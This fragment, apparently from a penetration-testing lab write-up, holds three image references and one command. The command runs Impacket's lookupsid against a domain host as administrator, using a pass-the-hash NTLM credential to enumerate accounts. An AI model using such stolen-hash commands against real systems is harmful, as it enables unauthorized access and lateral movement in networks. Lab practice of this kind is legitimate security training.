 # lookupsid.exe 0day/administrator@192.168.3.142 -hashes :518B98AD4178A53695DC997AA02D455C